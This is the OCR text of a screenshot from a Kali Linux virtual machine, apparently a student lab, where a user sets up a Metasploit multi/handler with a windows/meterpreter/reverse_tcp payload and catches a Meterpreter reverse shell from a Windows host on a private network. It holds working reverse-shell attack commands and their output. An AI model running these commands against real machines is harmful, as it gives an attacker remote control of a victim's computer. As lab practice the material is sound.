 Kali linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kaligrupo2@kaligrupo2: ~ 08:39 PM 17%
kaligrupo2@kaligrupo2:~
File Actions Edit View Help
Trash
File System
Home
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.73-dev ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
KALI LINUX
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4443
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.15:4443 -> 10.0.2.7:1046) at 2020-03-04 20:38:43 -05
00
meterpreter >
CTRL DERECHA
ESP 8:39 p. m.